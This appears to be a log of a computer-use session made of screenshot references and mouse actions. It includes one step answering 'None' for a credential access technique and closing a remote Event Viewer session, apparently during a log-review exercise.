
left_click(90, 75)

scroll(906, 185, "down", 1)
scroll(906, 185, "down", 3)

left_click(37, 73)

left_click(87, 74)

left_click_drag(905, 212, 902, 292)

left_click_drag(902, 292, 894, 329)

left_click(23, 73)

left_click(82, 75)

left_click_drag(907, 280, 909, 334)

left_click_drag(910, 335, 910, 334)

left_click(32, 74)

left_click(91, 72)

left_click_drag(905, 322, 893, 464)

left_click(33, 74)

Answer None for the credential access technique and end the remote Event Viewer session
left_click(496, 319)

left_click(325, 77)

left_click(275, 75)

left_click(597, 417)
